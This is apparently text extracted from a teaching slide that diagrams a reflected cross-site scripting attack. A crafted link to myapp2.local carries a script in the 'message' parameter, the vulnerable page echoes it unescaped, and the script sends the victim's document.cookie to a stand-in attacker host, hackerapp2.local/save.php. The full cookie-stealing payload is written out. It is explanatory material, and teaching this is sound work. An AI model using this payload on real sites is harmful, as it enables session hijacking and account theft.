 1
CHECK THIS LINK:
http://myapp2.local/?action=error&message=my%20message
%20error%3Cscript%3Elet%20xhr%20=%20new%20XMLHttpR
equest();xhr.open(%27GET%27,%20`http://hackerapp2.local//
save.php?cookie=${document.cookie}`);xhr.send();%3C/script
%3E
hackerapp
2
myapp2
GET save.php HTTP/1.1
Host: hackerapp2.local
cookie=PHPSESSID....
3
2
GET ?action=error&message=... HTTP/1.1
Host: myapp2.local
<div class=" mt-3 alert alert-danger" role="alert">
my message error
<script>
let xhr = new XMLHttpRequest();xhr.open('GET', `http://hackerapp2.local
//save.php?cookie=${document.cookie}`);xhr.send();
</script>
</div>
<a href="/">На главную</a>